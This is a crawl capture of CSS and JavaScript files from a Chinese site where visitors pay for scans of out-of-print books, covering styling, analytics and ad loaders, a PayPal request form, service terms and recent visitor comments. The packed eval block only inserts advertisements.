#footer p {background: 0;padding: 0 1.5em;}
.content .title h1 {margin-bottom: 3px;font-size: 1.2em;}
.main {padding: 0;}
.ygcm  {display: none!important;}
.huanrao {width: 100%;margin-bottom:.5em;padding-top:1.5em;}
.info {width:100%;margin:0 0 0 0;}
.info tr {width: 100%;max-width:100%;}
.content h3 {margin:1em;line-height: 1.9!important;}
.content blockquote  {padding:1em;line-height: 1.9!important;margin: 0;}
.content p {    margin: 0;
    line-height: 1.9!important;
    padding: 1em;
    margin-bottom: 0px!important;
    background-color: #fff;}
#header .logo a {     display: inline-block;height: 66px;}
#header .logo  { 
    text-align: center;
    letter-spacing: 0;
    height: 66px;
    line-height: 66px;
    float: left;
    padding: 0;
    margin: 0;
}

#minih3 {
    font-size: .9em;
    float: left;
    padding: 0 1em;    margin: 0;
}

#xiazai {
padding: 0 1em 18px 1em;
    font-size: .9em;
    background-color: #ffffff;margin: 0;
}
.post-related h3 {
    padding: 5px 0 6px 83px!important;
}
.xgol {
    margin: 0 1em 18px 1em!important;
}

.xgbook {padding: 1em;}

#xgbook dl {
width: 100%;
    height: auto;
    background-color: rgb(237 237 237 / 0%);
}

#xgbook dt {
width: 100%;
}

#xgbook dd {
width: 100%;
}

.xgbook dl {    margin: 5px 0;    height: 70px;    padding: 0 3px;
    margin-right: auto;    border-radius: 6px;
    float: left;
    min-height: auto;
    width: 100%;
    overflow: hidden;
    max-height: none;background-color: rgb(237 237 237 / 47%);
}

.xgbook dt {
    width: 12%;
    float: left;    display: flex;
    flex-direction: column;
    justify-content: center;
    height: 100%;

}

.xgbook img {
    width: 100%;
    float: left;
    max-height: none;
    min-height: auto;
}

.xgbook dd {    padding: 0 1em;
    font-size: 1em;
    padding: 12px 8px 0 8px;
    width: 88%;
    display: flex;
    flex-direction: column;
    justify-content: center;
    height: 45%;

}
#jbpdf {
    margin-bottom:0;
}

.post-related {
    padding: 0;
}

.content .title:after {
    background:0;
}
.post-info {
    padding:0;background:#fff;
}

.widget {background: rgb(255 255 255 / 35%);
    padding: 20px 20px 10px 20px;
}

.bookmulu P {    background-color: #f2f2f5;
    font-size: 13px!important;padding:3px 10px 3px 15px;
}
.mlh3 {
    padding: 3px 15px 3px 10px!important;
}

.bookmulu {
    padding: 1em 0;    background-color: #f2f2f5;    margin-bottom: 0;
}

.content .fktk p{padding: 1em 1em 0 1em;}
}


--- FILE ---
content_type: application/javascript
request_url: https://mtoou.info/gn.js
body_size: 5988
content:
/* 我爱中国 */

 /*! baidu tongji  */
 /**/
var _hmt = _hmt || [];
 (function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?15d8ba1360f2c79a4aef61e7e5c1f701";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


 /* paypal 求助链接提交 */
var url = window.location.href;
document.body.innerHTML=document.body.innerHTML.replace(/QiuZhuURL/,url);


document.writeln("<!-- Global site tag (gtag.js) - Google Analytics -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-8PBPF2HKMQ\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("  gtag(\'config\', \'G-8PBPF2HKMQ\');");
document.writeln("</script>");


eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('8=k.8||{};b L(E){f v=H;f D=\'8[\\"\'+E+\'\\"]\';1d{v=1e(D);m(v!=H){v()}}1a(e){}}b 1b(A){f 7=O,j=2.1i("C");P(f i=0;i<j.M;i++){m(j[i].G=="j"){7=j[i];1j}}m(7==O)K;m(!A){2.I("<C r=J"+7.r+" d=h:1h>");L(7.r);K}2.I("</C>");f l=2.1g("J"+7.r);P(f i=0;i<l.N.M;i++){f s=l.N[i];m(s.17=="15"&&/A/.16(s.G))1y;7.B.1B(s,7);i--}7.B.F(7);l.B.F(l)}8[\'1D\']=b(){2.3("<u d=\\\'g: W%;Y: X;\\\'>");2.3("<9 q=\\\'4\\\'");2.3("d=\\\'h:o\\\'");2.3("5-6-n=\\\'t-x-y\\\'");2.3("5-6-z=\\\'12\\\'");2.3("5-6-R=\\\'T\\\'");2.3("5-Z-g-10=\\\'11\\\'></9>");2.3("<c>");2.3("(4 = k.4 || []).w({});");2.3("</c>");2.3("</u>")};8[\'1H\']=b(){2.3("<a 1G=\\\'1E://1F-1x.1n.1o/1p?e=1k%1l%1m&p=1q\\\' 1f=\\\'1v\\\'><1w d=\\\'1r:.1s 0 0 1t;\\\' 1u=\\\'/1z/1A-1.1C\\\'></a>")};8[\'14\']=b(){2.3("<9 q=\\\'4\\\'");2.3("d=\\\'h:13-o;g:S;Q:U\\\'");2.3("5-6-n=\\\'t-x-y\\\'");2.3("5-6-z=\\\'V\\\'></9>");2.3("<c>");2.3("(4 = k.4 || []).w({});");2.3("</c>")};8[\'18\']=b(){2.3("<9 q=\\\'4\\\'");2.3("d=\\\'h:13-o;g:S;Q:U\\\'");2.3("5-6-n=\\\'t-x-y\\\'");2.3("5-6-z=\\\'V\\\'></9>");2.3("<c>");2.3("(4 = k.4 || []).w({});");2.3("</c>")};8[\'19\']=b(){2.3("<u d=\\\'g: W%;Y: X;\\\'>");2.3("<9 q=\\\'4\\\'");2.3("d=\\\'h:o\\\'");2.3("5-6-n=\\\'t-x-y\\\'");2.3("5-6-z=\\\'12\\\'");2.3("5-6-R=\\\'T\\\'");2.3("5-Z-g-10=\\\'11\\\'></9>");2.3("<c>");2.3("(4 = k.4 || []).w({});");2.3("</c>");2.3("</u>")};8[\'1c\']=b(){};',62,106,'||document|writeln|adsbygoogle|data|ad|jbTest|jbMap|ins||function|script|style||var|width|display||YGPos|window|real|if|client|block||class|id|node|ca|div|_0|push|pub|9644295344584840|slot|closetag|parentNode|span|_1|locationId|removeChild|className|undefined|write|YGPos_|return|jbViaJs|length|childNodes|null|for|height|format|300px|auto|600px|7983967424|100|left|float|full|responsive|true|6070805594|inline|IDcelan|SCRIPT|test|tagName|IDlink|IDbottom|catch|mtoou|IDxiangguan|try|eval|target|getElementById|none|getElementsByTagName|break|618|7Cpc|7C|jd|com|jdc|[base64]|padding|5em|3em|src|_2|img|click|continue|tg|jdtushu|insertBefore|png|IDtop|https|union|href|IDhuanrao'.split('|'),0,{}))


 /* 双11底部悬浮跳转链接 开始
 
document.writeln("<style type=\'text/css\'>");
document.writeln(".xuanfu-ad-11{display:none!important;}");
document.writeln("@media(max-width:768px) {");
document.writeln(".xuanfu-ad-11{display:block!important;}");
document.writeln("</style>");
document.writeln("<div class=\'xuanfu-ad-11\' style=\'z-index: 90; bottom: 0; position: fixed; text-decoration: none; height: 39px; background: #ff283b; color: #fff; display: block; line-height: 39px; text-align: center; font-size: 16px; width: 100%;\'> ");
document.writeln("<div id='zztao'></div>");
document.writeln("</div>");
// 如果是百度+微信浏览器，特殊方法实现跳转淘宝app //
var ua = navigator.userAgent.toLowerCase();
var isbaidu=ua.indexOf('baidu') != -1;
var isWeixin=ua.indexOf('micromessenger') != -1;
if (isbaidu) { // 如果是百度，跳转app //
var zztao = document.getElementById("zztao");
 zztao.innerHTML='<a target="_blank" style="font-weight:bold;color:#ffffff;letter-spacing:1.5px;" href="https://s.tb.cn/h.Ugo77WH">一键领取11红包礼金</a>';
    } else if (isWeixin) { // 如果是微信，跳转app //
var zztao = document.getElementById("zztao");
 zztao.innerHTML='<a target="_blank" style="font-weight:bold;color:#ffffff;letter-spacing:1.5px;" href="https://s.tb.cn/h.Ugo77WH">一键领取11红包礼金</a>';
} else {
 var zztao = document.getElementById("zztao");
 zztao.innerHTML='<a target="_blank" style="font-weight:bold;color:#ffffff;letter-spacing:1.5px;" href="taobao://m.tb.cn/h.Ugo77WH">一键领取11红包礼金</a>';
    }
双11底部悬浮跳转链接 结束 */


function browserRedirect() {
var sUserAgent = navigator.userAgent.toLowerCase();
var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
var bIsMidp = sUserAgent.match(/midp/i) == "midp";
var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
var bIsAndroid = sUserAgent.match(/android/i) == "android";
var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {document.write('<script type="text/javascript" charset="utf-8" src="https://mtoou.info/app_ah.js?key=3$saFz2l6drdD$://"><\/script>');} else {}}
browserRedirect();



document.writeln("<script>");
document.writeln("(function(){");
document.writeln("var el = document.createElement(\'script\');");
document.writeln("el.src = \'https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?c7046b73859c1b1b74be581e5c7cbcf86767a7f686f3ede3c8fec8101d8d3d213871f0d6a9220c04b06cd03d5ba8e733fe66d20303562cd119c1d6f449af6378\';");
document.writeln("el.id = \'ttzz\';");
document.writeln("var s = document.getElementsByTagName(\'script\')[0];");
document.writeln("s.parentNode.insertBefore(el, s);");
document.writeln("})(window)");
document.writeln("</script>");




/*!
 * 纯js返回顶部，不用添加css和html代码
 */

(function() {
    var btnId = '__gotop';
    var isIE = !!window.ActiveXObject && /msie (\d)/i.test(navigator.userAgent) ? RegExp['$1'] : false;

    function $() {
        return document.getElementById(arguments[0]);
    }

    function getScrollTop() {
        return ('pageYOffset' in window) ? window.pageYOffset
            : document.compatMode === "BackCompat"
            && document.body.scrollTop
            || document.documentElement.scrollTop ;
    }    

    function bindEvent(event, func) {
        if (window.addEventListener) {
            window.addEventListener(event, func, false);
        } else if (window.attachEvent) {
            window.attachEvent('on' + event, func);
        }
    }

    bindEvent('load',
        function() {
            var css = 'background-color:#999;width:50px;height:50px;position:fixed;right:10px;bottom:10px;border-radius:10px;cursor:pointer;display:none;';

            if (isIE && isIE < 7) {
                css += '_position:absolute;_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-30-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0)))';
                var style = document.createStyleSheet();
                style.cssText = '*html{background-image:url(about:blank);background-attachment:fixed;}';
            }

            var html = '<div style="height: 0;width: 0;border:14px solid #999999;border-top: 0 none;border-bottom:14px solid #fff;position: relative;margin:12px 0 0 11px;"><div style="width:8px;height:7px;position:absolute;top:14px;left:-4px;background-color:#fff;overflow: hidden;"></div></div>';
            var el = document.createElement('DIV');
            el.id = btnId;
            el.style.cssText = css;
            el.innerHTML = html;
            document.body.appendChild(el);

            el.onclick = function() {
                (function() {
                    var top = getScrollTop();
                    if (top > 0) {
                        window.scrollTo(0, top / 1.2)
                        setTimeout(arguments.callee, 10);
                    }
                })();
            };

            el.onmouseover = function() {
                $(btnId).firstChild.style.borderBottom = '14px solid #ddd';
                $(btnId).firstChild.firstChild.style.backgroundColor = '#ddd';
            };

            el.onmouseout = function() {
                $(btnId).firstChild.style.borderBottom = '14px solid #fff';
                $(btnId).firstChild.firstChild.style.backgroundColor = '#fff';
            };
        }
    );

    bindEvent('scroll',
        function() {
            var top = getScrollTop(), display = 'none';

            if (top > 0) {
                display = 'block';
            }

            if ($(btnId)) $(btnId).style.display = display;
        });
})();

/*!
 * 侧栏滑动 页面不够长 暂时用不上  2021年9-17
 * float-sidebar - Lightweight, vanilla javascript library for making smart float sidebars
 * @version v1.0.2
 * @link https://github.com/vursen/FloatSidebar.js
 * @author Sergey Vinogradov
 * @license The MIT License (MIT)
 */
 

!function(t,n){"object"==typeof exports&&"object"==typeof module?module.exports=n():"function"==typeof define&&define.amd?define([],n):"object"==typeof exports?exports.FloatSidebar=n():t.FloatSidebar=n()}("undefined"!=typeof self?self:this,function(){return function(t){var n={};function e(i){if(n[i])return n[i].exports;var o=n[i]={i:i,l:!1,exports:{}};return t[i].call(o.exports,o,o.exports,e),o.l=!0,o.exports}return e.m=t,e.c=n,e.d=function(t,n,i){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:i})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=1)}([function(t,n,e){"use strict";e.d(n,"c",function(){return i}),e.d(n,"d",function(){return o}),e.d(n,"e",function(){return r}),e.d(n,"a",function(){return s}),e.d(n,"b",function(){return u});var i="START",o="TOP_FIXED",r="UNFIXED",s="BOTTOM_FIXED",u="FINISH"},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var i=e(2),o=e(3),r=e(0),s=e(4),u=e(5);n.default=function(t){var n=t.sidebar,e=t.sidebarInner||n.firstElementChild,a=t.relative,c=t.topSpacing||0,p=t.bottomSpacing||0,f=Object(s.a)({actions:o.a,transitions:i.a,initialState:r.c}),d=Object(u.a)({$sideOuter:n,$sideInner:e,$relative:a,topSpacing:c,bottomSpacing:p},function(t,i){var o=f.findTransitionFor(i);o&&f.performTransition(o)(i,{$sideInner:e,$sideOuter:n,$relative:a}),l(t,i)}),l=function(t,e){Math.abs((t.sideOuterHeight||0)-e.sideOuterHeight)>=1&&(n.style.height=e.sideOuterHeight+"px")};return requestAnimationFrame(function(){n.style.willChange="height",e.style.width="inherit",e.style.transform="translateZ(0)",e.style.willChange="transform",d.start()}),{forceUpdate:function(){d.tick()},destroy:function(){d.stop()}}}},function(t,n,e){"use strict";var i,o=e(0);function r(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}n.a=(r(i={},o.c,[{to:o.b,when:function(t){return[!0===t.isSideInnerFitsPath,t.viewportTop+t.sideInnerHeight>=t.finishPoint]}},{to:o.a,when:function(t){return[!0===t.isSideInnerFitsPath,!1===t.isSideInnerFitsViewport,t.viewportBottom>=t.sideInnerBottom+t.bottomSpacing]}},{to:o.d,when:function(t){return[!0===t.isSideInnerFitsPath,!0===t.isSideInnerFitsViewport,t.viewportTop>=t.startPoint-t.topSpacing]}}]),r(i,o.d,[{to:o.c,when:function(t){return[!1===t.isSideInnerFitsPath]}},{to:o.c,when:function(t){return[t.viewportTop<=t.startPoint-t.topSpacing]}},{to:o.b,when:function(t){return[t.sideInnerBottom>=t.finishPoint]}},{to:o.e,when:function(t){return["down"===t.scrollDirection,!1===t.isSideInnerFitsViewport]}}]),r(i,o.e,[{to:o.c,when:function(t){return[!1===t.isSideInnerFitsPath]}},{to:o.d,when:function(t){return[t.viewportTop<=t.sideInnerTop-t.topSpacing]}},{to:o.d,when:function(t){return[!0===t.isSideInnerFitsViewport,t.viewportBottom>=t.sideInnerBottom+t.bottomSpacing]}},{to:o.a,when:function(t){return[!1===t.isSideInnerFitsViewport,t.viewportBottom>=t.sideInnerBottom+t.bottomSpacing]}}]),r(i,o.a,[{to:o.c,when:function(t){return[!1===t.isSideInnerFitsPath]}},{to:o.e,when:function(t){return["up"===t.scrollDirection]}},{to:o.d,when:function(t){return[!0===t.isSideInnerFitsViewport]}},{to:o.b,when:function(t){return[t.sideInnerBottom>=t.finishPoint]}}]),r(i,o.b,[{to:o.c,when:function(t){return[!1===t.isSideInnerFitsPath]}},{to:o.a,when:function(t){return[t.sideInnerBottom+t.bottomSpacing<=t.finishPoint,t.viewportBottom<=t.finishPoint]}},{to:o.d,when:function(t){return[t.viewportTop<=t.sideInnerTop-t.topSpacing]}}]),i)},function(t,n,e){"use strict";var i,o=e(0);function r(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}n.a=(r(i={},o.c,function(t,n){var e=n.$sideInner;e.style.position="absolute",e.style.top="0",e.style.bottom="auto"}),r(i,o.d,function(t,n){var e=n.$sideInner;e.style.position="fixed",e.style.top=t.topSpacing+"px",e.style.bottom="auto"}),r(i,o.e,function(t,n){var e=n.$sideInner;e.style.position="absolute",e.style.top=t.sideInnerTop-t.startPoint+"px",e.style.bottom="auto"}),r(i,o.a,function(t,n){var e=n.$sideInner;e.style.position="fixed",e.style.top="auto",e.style.bottom=t.bottomSpacing+"px"}),r(i,o.b,function(t,n){var e=n.$sideInner;e.style.position="absolute",e.style.top="auto",e.style.bottom="0"}),i)},function(t,n,e){"use strict";n.a=function(t){var n=t.actions,e=t.transitions,i=t.initialState;return{findTransitionFor:function(){for(var t=arguments.length,n=Array(t),o=0;o<t;o++)n[o]=arguments[o];return e[i].find(function(t){return t.when.apply(void 0,n).every(function(t){return t})})},performTransition:function(t){var e=t.to;return function(){i=e,n[e].apply(n,arguments)}}}}},function(t,n,e){"use strict";var i=e(6),o=function(){var t=window.innerHeight,n=window.pageYOffset;return{top:n,bottom:n+t,height:t}},r=function(t,n){var e=t.getBoundingClientRect();return{top:e.top+n,bottom:e.bottom+n,height:e.height}};n.a=function(t,n){var e=t.$sideInner,s=t.$sideOuter,u=t.$relative,a=t.topSpacing,c=t.bottomSpacing,p={},f=function(){var t,n=o(),i=n.top,f=n.bottom,d=n.height,l=r(e,i),h=l.top,w=l.bottom,b=l.height,v=r(s,i),m=v.top,g=(v.bottom,r(u,i)),I=(g.top,g.bottom),S=(t=i,p.viewportTop<t?"down":p.viewportTop>t?"up":"notChanged"),y=I-m,F=b+a+c<d,P=b<y;return{startPoint:m,finishPoint:I,viewportTop:i,viewportBottom:f,sideOuterHeight:Math.max(b,y),sideInnerTop:h,sideInnerBottom:w,sideInnerHeight:b,isSideInnerFitsViewport:F,isSideInnerFitsPath:P,scrollDirection:S,topSpacing:a,bottomSpacing:c}},d=Object(i.a)(function(){var t=f();n(p,t),p=t});return{start:function(){window.addEventListener("scroll",d),window.addEventListener("resize",d),d()},stop:function(){window.removeEventListener("scroll",d),window.removeEventListener("resize",d)},tick:d}}},function(t,n,e){"use strict";n.a=function(t){var n=void 0;return function(){n||(n=requestAnimationFrame(function(){n=null,t()}))}}}]).default});

var sidebar = document.querySelector('.sidebar');
var content = document.querySelector('.content');
var floatSidebar = FloatSidebar({
sidebar: sidebar,
relative: content,
topSpacing: 0,
bottomSpacing: 40
});

/*!
 */
 
 /*!
var today = new Date();
var hour = today.getHours();
if (hour >= 7 && hour < 19) {
    document.body.innerHTML = document.body.innerHTML.replace(/绝版PDF</, '<u><a href="#blink" style="color:#F44336;font-weight: 500;">提取 ⇩</a></u><');
} else {
    document.body.innerHTML = document.body.innerHTML.replace(/绝版PDF</, '<u><a href="#blink" style="color:#F44336;font-weight: 500;">提取 ⇩</a></u><');
} */



--- FILE ---
content_type: application/javascript
request_url: https://mtoou.info/pc-or-wap.js
body_size: 957
content:
document.writeln(" <style>");
document.writeln(".black_overlay{ display: none; } ");
document.writeln(".white_content { display: none;} ");
document.writeln(".paypal{text-align: center;background-color:#e7fffd;border-radius: 20px;width: 360px;height: 280px;padding: 1.5em;border:10px solid #009688;position: fixed;margin: auto;left: 0;right: 0;top: 0;bottom: 0;z-index: 1002;box-shadow: 0 0 30px 5px #919191;}");
document.writeln(".quxiao {padding-bottom: 1em;}");
document.writeln(".quxiao a{color: #F44336;}");
document.writeln(".paypal table {width: 100%;padding-bottom: 1em;}");
document.writeln(".paypal tr {text-align: center;}");
document.writeln(".pyaimg a {width: 100%; float: left; padding-top: 1em;}");
document.writeln(".pyaimg img {width: 60px; float: right;}");
document.writeln("</style>");
document.writeln("<div class=\"pyaimg\"><a href = \"javascript:void(0)\" onclick = \"document.getElementById(\'light\').style.display=\'block\';document.getElementById(\'fade\').style.display=\'block\'\"><img src=\"/paypal/logo.svg\"></a></div>");
document.writeln("<div id=\"light\" class=\"white_content\">");
document.writeln("<div class=\"paypal\">");
document.writeln("<div class=\"quxiao\"><a href = \"javascript:void(0)\" onclick = \"document.getElementById(\'light\').style.display=\'none\';document.getElementById(\'fade\').style.display=\'none\'\">取消 / Close</a></div>");
document.writeln("<form action=\"https://www.paypal.com/cgi-bin/webscr\" method=\"post\" target=\"_top\">");
document.writeln("  <input type=\"hidden\" name=\"cmd\" value=\"_s-xclick\" />");
document.writeln("  <input type=\"hidden\" name=\"hosted_button_id\" value=\"887J2532KVQDS\" />");
document.writeln("  <table>");
document.writeln("    <tr style=\"display: none;\"><td><input type=\"hidden\" name=\"on0\" value=\"求助资料链接 （必填）\"/>求助资料链接 （必填）</td>Enter Your Email</td></tr>");
document.writeln("    <tr style=\"display: none;\"><td><input type=\"text\" name=\"os0\" maxLength=\"200\" value=\"QiuZhuURL\"/>");
document.writeln("        <!-- JS替换QiuZhuURL为求助URL--></td></tr>");
document.writeln("    <tr><td style=\"padding-bottom: .5em;\"><input type=\"hidden\" name=\"on1\" value=\"输入收货邮箱（必填）\"/>输入提取邮箱（必填）</td></tr>");
document.writeln("    <tr><td><input type=\"text\" name=\"os1\" maxLength=\"200\" style=\"padding:.3em; width:80%;\"/></td></tr>");
document.writeln("  </table>");
document.writeln("  <input type=\"hidden\" name=\"currency_code\" value=\"USD\" />");
document.writeln("  <input type=\"image\" src=\"/paypal/pay.gif\" border=\"0\" name=\"submit\" title=\"PayPal - The safer, easier way to pay online!\" alt=\"Buy Now\" />");
document.writeln("</form>");
document.writeln("</div>");
document.writeln("</div> ");
document.writeln("");
document.writeln("<div id=\"fade\" class=\"black_overlay\">");
document.writeln("</div>");


document.writeln("<script src=\'/amazon-no.js\'></script>");

--- FILE ---
content_type: application/javascript
request_url: https://mtoou.info/tiaokuan3.js
body_size: 1145
content:
document.writeln("<div class=\'fktk\'>");
document.writeln("<p id=\'fktk\' style=\'font-size: 100%;margin-bottom: 3px;\'><b>访客求助条款：</b>还望您仔细阅读以下条款，继续浏览或使用服务表示其均得到您的认可：</p>");
document.writeln("</br>");
document.writeln("<ins class=\'adsbygoogle\'");
document.writeln("     style=\'display:block\'");
document.writeln("     data-ad-client=\'ca-pub-9644295344584840\'");
document.writeln("     data-ad-slot=\'6070805594\'");
document.writeln("     data-ad-format=\'auto\'");
document.writeln("     data-full-width-responsive=\'true\'></ins>");
document.writeln("<script>");
document.writeln("     (adsbygoogle = window.adsbygoogle || []).push({});");
document.writeln("</script>");
document.writeln("</br>");
document.writeln("<p>➊️ 条款：请支持正版图书。肯定和感激作者及出版商的社会贡献，以及国Jia在「教育公平」上作出的努力。</p>");
document.writeln("<p>➋️️ 条款：向博主支付任何费用都意味着在访客的主观意识下雇佣博主，形成博主受雇于访客的劳务关系。</p>");
document.writeln("<p>➌ 条款：严禁恶意雇佣博主处理违法、有伤民族感情、有违优良传统、安全法规之内容，雇方需承担相关后果。</p>");
document.writeln("<p>➍ 条款：博主会对受雇之资料内容进行安全审查，故而请不要求助或发布任何不法内容，此类求助直接退款。</p>");
document.writeln("<p>➎ 条款：通常2小时内完成求助，深夜的求助最迟第二天12点前，个别特别疑难的会提前告知在24小时内完成。</p>");
document.writeln("<p>➏ 条款：若包含多册（如上、下册）每次求助仅受理一册，除非原本一本就包含上下册内容，而非分多本发行。</p>");
document.writeln("<p>➐ 条款：因资料保存年代久远、或受当时印刷技术限制而可能导致的质量风险，求助者需明了并自行承担。</p>");
document.writeln("<p>➑ 条款：雇佣博主为您从事资料处理服务是收费的，其设定参照了北京市 <b>最低工资标准</b> 时薪来推算。</p>");

//document.writeln("<p id=\'tousu\'>狗子提示：有疑问或建议可将其发送邮箱2934514203@qq.com将得到处理。</p>");//
document.writeln("</div>");

--- FILE ---
content_type: application/javascript
request_url: https://mtoou.info/jueban/qiuzhu/pinglun.js
body_size: 820
content:
document.writeln("<div class=\'widget\'>");
document.writeln("<h3>最近的留言</h3>");
document.writeln("<ol>");
document.writeln("<li><a href=\'/jueban/qiuzhu/1765089.html\' target=\'_blank\'>&nbsp;&nbsp;<b>持清</b>：感谢您的法布施</a></li>");
document.writeln("<li><a href=\'/jueban/qiuzhu/657611.html\' target=\'_blank\'>&nbsp;&nbsp;<b>工研狗</b>：好评！按照目录拿到了最近科研需要的材料！</a></li>");
document.writeln("<li><a href=\'/jueban/qiuzhu/542595.html\' target=\'_blank\'>&nbsp;&nbsp;<b>张</b>：提供有价值的旧书，是一件大好事。</a></li>");
document.writeln("<li><a href=\'/jueban/qiuzhu/1017106.html\' target=\'_blank\'>&nbsp;&nbsp;<b>电子管收</b>：寻求绝版老资料，谢谢你的收藏。</a></li>");
document.writeln("<li><a href=\'/jueban/qiuzhu/1229581.html\' target=\'_blank\'>&nbsp;&nbsp;<b>南华</b>：emm，你这也太棒了吧</a></li>");
document.writeln("<li><a href=\'/jueban/qiuzhu/310405.html\' target=\'_blank\'>&nbsp;&nbsp;<b>YvainZ</b>：这版真的非常难找，绝对稀有的资源！</a></li>");
document.writeln("<li><a href=\'/jueban/qiuzhu/211577.html\' target=\'_blank\'>&nbsp;&nbsp;<b>Sisyphus</b>：..版本清晰完整，我非常满意。又及，这本《话语的真相》...</a></li>");
document.writeln("<li><a href=\'/jueban/qiuzhu/1584216.html\' target=\'_blank\'>&nbsp;&nbsp;<b>学者</b>：这个绝版了买不到实体，太感谢了</a></li>");
document.writeln("<li><a href=\'/jueban/qiuzhu/155913.html\' target=\'_blank\'>&nbsp;&nbsp;<b>dudu</b>：第一次用，游客能弄？</a></li>");
document.writeln("<li><a href=\'/jueban/qiuzhu/148363.html\' target=\'_blank\'>&nbsp;&nbsp;<b>sun</b>：我是海外用户，怎么支付？建议支持weixin支付</a></li>");
document.writeln("<li><a href=\'/jueban/qiuzhu/3207.html\' target=\'_blank\'>&nbsp;&nbsp;<b>康康</b>：内容清晰、很平整、完整，点赞👍 感谢~</a></li>");
document.writeln("</ol>");
document.writeln("</div>");
/* 
document.writeln("<a href=\'/epoch/\' target=\'_blank\' title=\'国家好，民族好，大家才会好\'><img src=\'/jueban/qiuzhu/shiyi.jpg\' width=\'360\' height=\'auto\' style=\' padding: 15px; background: rgb(255 255 255 / 82%); width: 100%; \'></a>");
*/

/* 鼠标效果 */
